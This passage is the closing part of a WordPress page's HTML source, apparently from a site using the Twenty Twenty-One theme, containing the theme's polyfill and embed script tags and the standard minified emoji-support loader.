( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://foryou01.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://foryou01.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
